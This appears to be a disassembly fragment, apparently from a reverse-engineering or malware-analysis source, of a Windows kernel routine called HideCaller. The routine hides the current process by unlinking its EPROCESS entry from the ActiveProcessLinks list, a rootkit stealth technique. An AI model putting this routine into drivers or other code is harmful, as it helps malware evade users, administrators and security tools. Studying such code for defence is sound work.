 938B03D6
938B03D6
938B03D6
938B03D6 ; _DWORD __stdcall HideCaller()
938B03D6 _HideCaller@0 proc near
938B03D6 call ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrentProcess()
938B03DC mov edx, [eax+EPROCESS.ActiveProcessLink.Blink]
938B03E2 add eax, EPROCESS.ActiveProcessLink
938B03E7 mov ecx, [eax]
938B03E9 mov [edx], ecx
938B03EB mov edx, [eax+_LIST_ENTRY.Flink]
938B03ED mov ecx, [eax+_LIST_ENTRY.Blink]
938B03F0 mov [edx+4], ecx
938B03F3 mov [eax+_LIST_ENTRY.Flink], eax
938B03F5 mov [eax+_LIST_ENTRY.Blink], eax
938B03F8 retn
938B03F8 _HideCaller@0 endp
938B03F8